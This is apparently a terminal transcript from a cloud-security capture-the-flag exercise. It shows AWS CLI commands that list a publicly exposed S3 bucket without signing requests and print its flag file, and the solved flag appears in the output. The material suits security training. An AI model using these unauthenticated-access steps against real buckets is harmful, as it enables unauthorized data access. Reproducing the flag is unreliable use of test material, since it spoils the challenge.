 Start the challenge here, you have the aws cli configured. Try executing: aws sts get-caller-identity
> aws sts get-caller-identity
{
    "UserId": "AROAZSFITKRSYE6ELQP2Q:iam_shell",
    "Account": "657483584613",
    "Arn": "arn:aws:sts::657483584613:assumed-role/shell_basic_iam/iam_shell"
}
> aws s3 ls s3://thebigiamchallenge-storage-9979f4b/files/ --no-sign-request
2023-06-05 19:13:53         37 flag1.txt
2023-06-08 19:18:24      81889 logo.png
> aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt . --no-sign-request
download failed: s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt to ./flag1.txt [Errno 30] Read-only file system:
'/var/task/flag1.txt.EcA10E5D'
Completed 37 Bytes/37 Bytes (882 Bytes/s) with 1 file(s) remaining
> aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt - --no-sign-request
{wiz:exposed-storage-risky-as-usual}